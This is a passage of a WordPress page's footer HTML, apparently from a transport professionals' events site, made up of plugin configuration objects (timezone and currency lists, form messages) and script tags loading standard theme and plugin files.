urope\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.10","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"4ce26c42a1","timetics_pro_active":"","etn_purchase_login_required":""};
var localized_data_obj = {"ajax_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ictatransportprofessionals.org","evnetin_pro_active":"","locale_name":"en","start_of_week":"0","expired":"Expired","author_id":"0","nonce":"4ce26c42a1","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/ictatransportprofessionals.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"9636"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=b6da7255321cd7fb0d43" id="etn-public-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ictatransportprofessionals.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/popper.min.js?ver=2.0" id="popper-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/bootstrap.min.js?ver=2.0" id="bootstrap-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ictatransportprofessionals.org","admin_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/","assets_url":"https:\/\/ictatransportprofessionals.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"0","author_id":"0","ticket_scanner_link":"https:\/\/ictatransportprofessionals.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"9636","zoom_connection_check_nonce":"5af772d9a4","ticket_status_nonce":"71abfa7528","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 23, 2026","time_format":"g:i a","time_format_string":"3:44 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.10","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"4ce26c42a1","timetics_pro_active":"","etn_purchase_login_required":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/lib/js/select2.min.js?ver=4.0.10" id="select2-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/xs-grid-line-animation.js?ver=2.0" id="xs-grid-line-animation-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/script.js?ver=2.0" id="evenex-script-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ictatransportprofessionals.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"21a6368f78"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enabl